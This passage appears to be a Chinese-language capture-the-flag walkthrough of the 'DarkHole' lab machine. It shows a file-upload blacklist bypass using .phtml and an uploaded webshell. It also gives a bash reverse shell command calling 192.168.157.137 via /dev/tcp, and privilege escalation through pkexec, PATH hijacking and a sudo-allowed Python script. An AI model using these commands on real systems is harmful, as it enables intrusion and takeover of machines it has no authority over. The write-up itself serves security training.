

(5)php其余后缀(phtml解析成功)

php2,php3,php5,phtml

还好没放弃, 测试到最后 phtml 解析成功

步骤七:上传webshell(蚁剑连接成功)

步骤八:反弹shell(网站权限)

bash -c 'exec bash -i &>/dev/tcp/192.168.157.137/9897 <&1'

步骤九:切换为完整终端

python3 -c 'import pty;pty.spawn("/bin/bash")'

export TERM=xterm 然后 Ctrl+Z 退出来一下

stty raw -echo;fg 回车后输入 reset 再回车

0x03 提权



步骤一:信息收集

john

darkhole

root



步骤二:suid 信息收集

find / -user root -perm -4000 -print 2>/dev/null

可以尝试pkexec提权





步骤三:pkexec提权(root成功)





步骤四:另一种提权

(1)发现执行id命令的文件toto

因为john目录下有个toto文件有可执行权限 执行后执行id命令

(2)伪造id 可执行程序内容为bash 命令的

想办法修改环境变量

(3)再次执行toto程序 提权至john用户

发现成功以john 用户 执行bash命令成功



发现 password 应该为某个账号的密码

测试后为 john的



(4)sudo -l

sudo -l 列出当前用户john可执行的命令和无法执行的命令

密码为 root 123

显示john用户 可以运行一下命令 以root权限

(root) /usr/bin/python3 /home/john/file.py



因此 可以修改文件内容 python执行系统命令 /bin/bash反弹shell

(5)提权至root成功

echo 'import os;os.system("/bin/bash")' > file.py

sudo python3 /home/john/file.py

0x04 总结

注册登录到后台 任意账号重置修改密码

管理员账号 存在上传功能黑名单验证

phtml 上传成功 并且解析

pkexec提权